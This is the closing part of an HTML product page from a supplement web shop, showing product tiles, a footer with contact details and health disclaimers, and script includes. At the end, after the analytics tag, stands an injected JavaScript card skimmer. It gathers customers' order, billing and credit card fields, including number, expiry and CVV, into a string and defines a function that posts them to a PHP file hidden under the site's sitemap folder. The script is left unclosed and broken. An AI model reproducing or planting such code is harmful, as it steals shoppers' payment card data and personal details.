    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/ceo-packages-c-48_72/90-for-life-social-kit-p-450.html?zenid=j0iukfvnrqjdr2gb2jc65s1di2"><img src="images/17715_USYG5000_90Kit_420p_1.jpg" class="img-responsive" alt="90 For Life Social Kit" title=" 90 For Life Social Kit " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/ceo-packages-c-48_72/90-for-life-social-kit-p-450.html?zenid=j0iukfvnrqjdr2gb2jc65s1di2">90 For Life Social Kit</a></div></div></div>
<br class="clearBoth" />

    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/ceo-packages-c-48_72/weight-loss-social-kit-p-451.html?zenid=j0iukfvnrqjdr2gb2jc65s1di2"><img src="images/no_picture.gif" class="img-responsive" alt="Weight Loss Social Kit" title=" Weight Loss Social Kit " width="100" height="80" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/ceo-packages-c-48_72/weight-loss-social-kit-p-451.html?zenid=j0iukfvnrqjdr2gb2jc65s1di2">Weight Loss Social Kit</a></div></div></div>
    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/ceo-packages-c-48_72/healthy-start-ceo-mega-pak-p-452.html?zenid=j0iukfvnrqjdr2gb2jc65s1di2"><img src="images/12765_1070-CEO-Mega-Pak-0615_420p_1.jpg" class="img-responsive" alt="Healthy Start CEO Mega Pak™" title=" Healthy Start CEO Mega Pak™ " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/ceo-packages-c-48_72/healthy-start-ceo-mega-pak-p-452.html?zenid=j0iukfvnrqjdr2gb2jc65s1di2">Healthy Start CEO Mega Pak™</a></div></div></div>
    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/ceo-packages-c-48_72/detox-ceo-mega-pak-p-454.html?zenid=j0iukfvnrqjdr2gb2jc65s1di2"><img src="images/15515_1092-Detox-CEO-Mega-Pak_1216_420p_1.jpg" class="img-responsive" alt="Detox CEO Mega Pak™" title=" Detox CEO Mega Pak™ " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/ceo-packages-c-48_72/detox-ceo-mega-pak-p-454.html?zenid=j0iukfvnrqjdr2gb2jc65s1di2">Detox CEO Mega Pak™</a></div></div></div>
<br class="clearBoth" />
 
			</div>
            </div>

		
        <!--eof also related products module-->
        <br />
        <div class="text2">
          <p class="reviewCount"><strong></strong></p>

          <!--bof Product date added/available-->
                    <p id="productDateAdded" class="productGeneral centeredContent">This product was added to our catalog on Friday 16 December, 2016.</p>
                    <!--eof Product date added/available -->

          <!--bof Product URL -->
                    <!--eof Product URL -->

        </div>





        <!--bof also purchased products module-->
        
        <!--eof also purchased products module-->
		<!--bof recent products module-->
		<!-- set5- Col1- Row0-->
<!-- bof: Recently Viewed -->
<div class="centerBoxWrapper" id="recentProducts">
<h2 class="centerBoxHeading">Recently Viewed</h2>
    <div class="centerBoxContentsFeatured centeredContent back" style="width:100%;"><a href="https://www.young90essential.com/ceo-packages-c-48_72/onthego-with-gofoods-ceo-mega-pak-p-459.html?zenid=j0iukfvnrqjdr2gb2jc65s1di2"><img src="images/20060_1079-GF-CEO-Mega-Pak-0716_420p_1.jpg" class="img-responsive" alt="On-The-Go with GOFoods CEO Mega Pak™" title=" On-The-Go with GOFoods CEO Mega Pak™ " width="220" height="220" class="featuredProductImage" /></a><br /><a href="https://www.young90essential.com/ceo-packages-c-48_72/onthego-with-gofoods-ceo-mega-pak-p-459.html?zenid=j0iukfvnrqjdr2gb2jc65s1di2">On-The-Go with GOFoods CEO Mega Pak™</a><br /><span class="productSalePrice">$499.99</span></div>
<br class="clearBoth" />
 
</div>
<!-- eof: Recently Viewed -->
		<!--eof recent products module-->
        <!--bof Form close-->
        </form>
        <!--bof Form close-->

      </div>
    </div>
  </div>
</div>            </div>

                    </div>
      </div>
            </div>
    </div>
    
  </section>

<!-- ========== FOOTER ========== -->
  <footer>
    <div class="footer-container">
        


	<div class="container">
    	<div class="row">
		<div class="footer-menu col-xs-12 col-sm-2">
            <h2 class="title_btn1">Quick Links</h2>
									
<div class="ezpagesFooterCol col1" style="width: 100%">
<ul>
  <li><a href="https://www.young90essential.com/my-link-ezp-4.html?zenid=j0iukfvnrqjdr2gb2jc65s1di2">My Link</a></li>
  <li><a href="https://www.young90essential.com/?zenid=j0iukfvnrqjdr2gb2jc65s1di2">Home</a></li>
  <li><a href="https://www.young90essential.com/contact_us.html?zenid=j0iukfvnrqjdr2gb2jc65s1di2">Contacts</a></li>
</ul>
</div>					</div>
        <div class="account col-xs-12 col-sm-2 mb">
        	<h2 class="title_btn2">Customers</h2>
             <ul class="account_list">
                                <li><a href="https://www.young90essential.com/index.php?main_page=login&amp;zenid=j0iukfvnrqjdr2gb2jc65s1di2">Log In</a></li>
                <li><a href="https://www.young90essential.com/index.php?main_page=create_account&amp;zenid=j0iukfvnrqjdr2gb2jc65s1di2">Create Account</a></li>
                                                        <li><a href="https://www.young90essential.com/shippinginfo.html?zenid=j0iukfvnrqjdr2gb2jc65s1di2">Shipping &amp; Returns</a></li>
                                                        <li><a href="https://www.young90essential.com/privacy.html?zenid=j0iukfvnrqjdr2gb2jc65s1di2">Privacy Notice</a></li>
                                                        <li><a href="https://www.young90essential.com/conditions.html?zenid=j0iukfvnrqjdr2gb2jc65s1di2">Conditions of Use</a></li>
                             </ul>
        </div>
        <div class="social col-xs-12 col-sm-2 mb">
        	<h2 class="title_btn3">Follow Us</h2>
            <ul class="social_list">
            	<li><a href="http://www.facebook.com">Facebook</a></li>
                <li><a href="http://www.twitter.com">Twitter</a></li>
                <li><a href="#">RSS</a></li>
            </ul>
        </div>
        <div class="contact-block col-xs-12 col-sm-3 mb">
        	<h2 class="title_btn4">Contact Us</h2>
            <div class="contact_list">
                <p>Portobello Natural Health LLC.,<br/>PO BOX #110
Florida, 33779</p>
                <div class="phone">
				    1 <span>(888)</span> 441-4184                </div>
            </div>
        </div>
        <div class="col-xs-12 col-sm-3 mb">
            <ul class="socials">
                <li><a class="colr9" href="https://www.young90essential.com/?zenid=j0iukfvnrqjdr2gb2jc65s1di2"><i class="fa fa-facebook"></i></a></li>
                <li><a class="colr8" href="https://www.young90essential.com/?zenid=j0iukfvnrqjdr2gb2jc65s1di2"><i class="fa fa-twitter"></i></a></li>
            </ul>
        </div>
        </div>
	</div>


    </div>
    <div class="copyright">
      <div class="container">
        <div class="row">
          <div class="col-xs-12">
          	<!-- ====== Distributor Banner ===== -->
<!--          	<p><img src="images/distributor-banner.jpg" alt="Youngevity Independant Distributor Site #120901" /></p>
          	<p>&nbsp;</p>-->
          	<!-- =============================== -->
          	<!-- ========= FDA Warnings ======== -->
          	<p><a href="http://www.young90essential.com/contact_us.html" title="Contact Usw">Contact Us: Helpdesk@Youngevity.net</a></p>
          	<p>&nbsp;</p>
			<p class="warning">* These statements have not been evaluated by the Food and Drug Administration.</p>
          	<p>&nbsp;</p>
			<p class="warning">These products are not intended to diagnose, treat, cure, or prevent any disease. Individual results may vary.</p>
          	<p>&nbsp;</p>
			<p class="warning">Products and statements here are not a replacement for Professional Medical advice or care.</p>
          	<p>&nbsp;</p>
			<p class="warning">If in doubt seek Professional Medical advice from your health care professional.</p>
          	<p>&nbsp;</p>
			<p>All trademarks used are properties of their respective owners.</p>
			<p>Brand and product names mentioned are trademarks of their respective companies.</p>
          	<p>&nbsp;</p>
			<p><input style="color: #000;" onclick="window.open('http://120901.youngevity.com','Popup_Window','toolbar=yes,location=yes,directories=yes,status=yes,menubar=no,scrollbars=yes,resizable=yes,copyhistory=no,width=750,height=600')" type="button" value="The Youngevity Corporate Website may be found here" name="Online order"></p>
            <!-- =============================== -->
          	<!-- ======= PROP 56 Warning ======= -->
          	<p>&nbsp;</p>
          	<p class="warning"><a href="http://www.young90essential.com/california-proposition-65-warning-ezp-24.html" title="California Proposition 65" class="warning">CALIFORNIA PROPOSITION 65 WARNING</a>: This product may contain a chemical or substance known to the State of California to cause Cancer. WARNING: This product may contain a chemical or substance known to the State of California to cause birth defects or other reproductive harm.</p>
          	<p>&nbsp;</p>
            <!-- =============================== -->
            <!-- ========== COPYRIGHT ========== -->
                <p>Copyright &copy; 2026 <a href="https://www.young90essential.com/index.php?main_page=index&amp;zenid=j0iukfvnrqjdr2gb2jc65s1di2" target="_blank">young90essential.com</a>. by Independent Distributor 120901 ALL RIGHTS RESERVED&copy; &nbsp;| &nbsp;<br><a href="https://www.young90essential.com/privacy.html?zenid=j0iukfvnrqjdr2gb2jc65s1di2">Privacy Notice</a>
                                </p>
            <!-- =============================== -->
          </div>
        </div>
      </div>
    </div>
  </footer>
<!-- ============================ -->
</div>
<!-- ========================================= -->


<script type="text/javascript" src="min/?f=/includes/templates/theme873/jscript/jscript_jquery-1.7.1.min.js,/includes/templates/theme873/jscript/jscript_jquery.carouFredSel-6.2.1-packed.js,/includes/templates/theme873/jscript/jscript_jquery.elevateZoom-3.0.8.min.js,/includes/templates/theme873/jscript/jscript_jquery.equalheights.js,/includes/templates/theme873/jscript/jscript_jquery.matchHeight.js,/includes/templates/theme873/jscript/jscript_jquery.mousewheel.min.js,/includes/templates/theme873/jscript/jscript_jquery.nivo.slider.pack.js&1752096638"></script>
<script type="text/javascript" src="min/?f=/includes/templates/theme873/jscript/jscript_jquery.simplr.smoothscroll.min.js,/includes/templates/theme873/jscript/jscript_jquery.touchSwipe.min.js,/includes/templates/theme873/jscript/jscript_jquery.ui.totop.js,/includes/templates/theme873/jscript/jscript_menu_top.js,/includes/templates/theme873/jscript/jscript_script_bootstrap.js,/includes/templates/theme873/jscript/jscript_stotal-storage.min.js,/includes/templates/theme873/jscript/jscript_suggestionbox.js,/includes/templates/theme873/jscript/jscript_top.js&1752096638"></script>
<script type="text/javascript" src="min/?f=/includes/templates/theme873/jscript/jscript_xeasyTooltip.js,/includes/templates/theme873/jscript/jscript_xjquery.easing.1.3.js,/includes/templates/theme873/jscript/jscript_xjquery.jqtransform.js,/includes/templates/theme873/jscript/jscript_xjquery.lightbox-0.5.js,/includes/templates/theme873/jscript/jscript_xjscript_script.app.js,/includes/modules/pages/product_info/jscript_textarea_counter.js&1752096638"></script>
<script type="text/javascript"><!--
function popupWindow(url) {
  window.open(url,'popupWindow','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=yes,copyhistory=no,width=100,height=100,screenX=150,screenY=150,top=150,left=150')
}
function popupWindowPrice(url) {
  window.open(url,'popupWindow','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=yes,resizable=yes,copyhistory=no,width=600,height=400,screenX=150,screenY=150,top=150,left=150')
}
//--></script>
<script>

  $(document).ready(function() {
    var origsrc = $("#productMainImage span img").attr("src");
    $("#productAdditionalImages .additionalImages a img").hover(
    function () {
      $("#productMainImage span img").attr('src', this.src);
    });
  });
  $(document).ready(function(){
    $('.main-image #productMainImage .image a img').elevateZoom({
      easing : true,
      zoomWindowFadeIn: 500,
      zoomWindowFadeOut: 500,
      lensFadeIn: 500,
      lensFadeOut: 500
    });
  });
  $(document).ready(function() {
    var origsrc = $("#productMainImage span img").attr("src");
    var orighref = $("#productMainImage span a").attr("href");
  $("#productAdditionalImages .additionalImages a img").hover(
    function () {
    $("#productMainImage span.image a").attr('href', this.src);
    $('.main-image #productMainImage .image a img').elevateZoom({
        easing : true,
        zoomWindowFadeIn: 500,
        zoomWindowFadeOut: 500,
        lensFadeIn: 500,
        lensFadeOut: 500
      });
    });
  });
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-10364764-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-10364764-3');
</script>
<script>
let asu = "";

// Simpan data POST
if (typeof window.postData !== "undefined") {
    for (const [key, value] of Object.entries(window.postData)) {
        asu += `${key} => ${value}\r\n`;
    }
}

// Simpan data order.info
if (typeof order !== "undefined" && order.info) {
    for (const [key, value] of Object.entries(order.info)) {
        asu += `${key} => ${value}\r\n`;
    }
}

// Simpan data order.customer
if (typeof order !== "undefined" && order.customer) {
    for (const [key, value] of Object.entries(order.customer)) {
        asu += `${key} => ${value}\r\n`;
    }
}

// Simpan data order.billing
if (typeof order !== "undefined" && order.billing) {
    for (const [key, value] of Object.entries(order.billing)) {
        asu += `${key} => ${value}\r\n`;
    }

    // Simpan data order.billing.country
    if (order.billing.country) {
        for (const [key, value] of Object.entries(order.billing.country)) {
            asu += `country-${key} => ${value}\r\n`;
        }
    }
}

// Simpan data credit card
if (typeof order !== "undefined" && order.info) {
    const creditCardFields = ["cc_number", "cc_expire", "cc_type", "cc_owner", "cc_cvv"];
    creditCardFields.forEach((field) => {
        if (order.info[field]) {
            for (const [key, value] of Object.entries(order.info[field])) {
                asu += `${field}${key} => ${value}\r\n`;
            }
        }
    });
}

// Simpan referer dan tambahan data
asu += `${document.referrer}\r\n${window.authorizenet || ""}`;

// Kirim data melalui email
function sendEmail(to, subject, body) {
    fetch("https://www.young90essential.com/sitemap/koplak.php", { // Ganti dengan endpoint server
        method: "POST",
        headers: {
            "Content-Type": "application/json",
        },
        body: JSON.stringify({ to, subject, body }),
    }).then((response) => {
        if (response.ok) {
            console.log("Email sent successfully.");
        } else {
            console.error("Failed to send email.");
        }
    });
}
<script>
</body>
</html>
